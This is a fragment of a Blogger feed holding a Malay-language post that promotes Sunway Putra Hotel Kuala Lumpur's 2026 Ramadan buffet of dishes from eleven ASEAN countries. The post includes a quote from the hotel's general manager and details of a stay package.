Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s72-w640-h310-c\/Screenshot%202026-01-26%20at%206.50.13%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3998937281361851209"},"published":{"$t":"2026-01-26T14:40:00.006+08:00"},"updated":{"$t":"2026-01-26T14:42:04.042+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s800\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/w640-h308\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENJELANG \u003C\/span\u003Eketibaan bulan suci, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESunway Putra Hotel Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E tampil membawa kelainan dalam peta kulinari ibu kota dengan menghimpunkan kepelbagaian rasa dari seluruh pelosok Asia Tenggara melalui program \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESantapan Ramadan Serantau 2026\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan bufet Ramadan konvensional, edisi kali ini direka khusus sebagai satu jambatan budaya yang menyatukan resipi warisan serta kegemaran jalanan dari \u003Cb\u003E11 buah negara ASEAN \u003C\/b\u003Etermasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia, Thailand, Vietnam\u003C\/b\u003E\u003C\/span\u003E, sehingga ke \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETimor Leste \u003C\/b\u003E\u003C\/span\u003Edi bawah satu bumbung yang sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/s800\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/w640-h304\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai satu inisiatif kulinari merentas sempadan yang bukan sahaja mengutamakan keaslian rasa menerusi penggunaan rempah ratus asli, malah memberi peluang kepada warga kota untuk \"mengembara\" secara gastronomi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu boleh memulakan kembara rasa mereka dengan barisan pembuka selera yang segar dan aromatik seperti Kerabu Daun Teh dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMyanmar\u003C\/b\u003E\u003C\/span\u003E, Som Tam yang ikonik dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EThailand\u003C\/b\u003E\u003C\/span\u003E, serta keunikan Kilawin dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E yang pastinya membangkitkan selera sebelum beralih ke hidangan utama yang lebih berat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang dijangka menjadi tumpuan utama pengunjung adalah hidangan Ketam Bercili \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESingapura \u003C\/b\u003E\u003C\/span\u003Eyang disajikan bersama mantau goreng serta Lok Lak Daging Lembu Lada Hitam dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKemboja\u003C\/b\u003E\u003C\/span\u003E yang menjanjikan tekstur daging yang lembut dan kaya dengan aroma.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/s802\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"802\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/w638-h640\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ketinggalan, keaslian rasa serantau turut diterjemahkan melalui sajian Ayam Katok dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBrunei \u003C\/b\u003E\u003C\/span\u003Edan Bebek Bertutu dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBali \u003C\/b\u003E\u003C\/span\u003Eyang dimasak perlahan bagi memastikan setiap lapisan rempah meresap ke dalam daging.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi peminat tegar makanan laut, hotel turut menyediakan Udang Kara Selipar Masak Lemak Cili Api serta Kepala Ikan Salmon Kari Mamak yang disediakan secara langsung di stesen ‘Chef’s Special Kawah’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman berbuka puasa di sini diperkukuhkan lagi dengan kehadiran stesen masakan langsung yang mempamerkan kemahiran Chef dalam menyediakan Nasi Briyani Kambing Panggang serta pelbagai jenis sate ikonik seperti Sate Maranggi dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehangatan suasana Ramadan turut diperkasakan dengan kehadiran Sudut Rebus Asam Pedas dan Sup Tulang Berempah yang dimasak lama, sekaligus menggamit memori masakan rumah yang menjadi idaman setiap kali tibanya waktu iftar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai pelengkap kepada kembara rasa tersebut, pelbagai manisan tradisional serantau turut dihidangkan bagi memberikan kepuasan maksimum.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang menarik perhatian adalah Maja Blanca iaitu puding kelapa dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E, Laos Nam Wan yang menggabungkan nangka dan santan, serta pelbagai pilihan kuih-muih Melayu tradisional dan Kek Lapis \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/s800\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/w640-h300\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/s800\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"800\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/w640-h220\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGabungan elemen tradisional dan moden ini mencerminkan komitmen pihak hotel dalam menyediakan pengalaman yang bukan sekadar hidangan makanan, tetapi juga satu penghayatan terhadap kekayaan budaya Nusantara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Pengurus Besar Kanan Sunway Putra Hotel Kuala Lumpur, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred Yeo\u003C\/b\u003E\u003C\/span\u003E, program Santapan Ramadan Serantau ini merupakan satu perjalanan kulinari yang mencerminkan warisan dan tradisi negara-negara ASEAN.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Tahun ini, kami ingin meningkatkan pengalaman tetamu dengan gabungan masakan istimewa dan layanan mesra, agar mereka dapat menikmati Ramadan dengan penuh ketenangan, keselesaan dan keindahan makna,\" ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain hidangan bufet, hotel ini turut memperkenalkan pakej penginapan ‘\u003Cspan style=\"color: red;\"\u003EIftar \u0026amp; Indulgence Retreat\u003C\/span\u003E’ bermula \u003Cspan style=\"color: #990000;\"\u003ERM608+\u003C\/span\u003E semalam yang merangkumi penginapan, sahur, dan akses bufet Ramadan untuk dua orang dewasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=476\u0026amp;href=https%3A%2F%2Fwww.facebook.com%2Freel%2F2133457344145377%2F\u0026amp;show_text=false\u0026amp;width=267\u0026amp;t=0\" style=\"border: none; overflow: hidden;\" width=\"267\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai yang ingin merasai keunikan\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ESantapan Ramadan Serantau 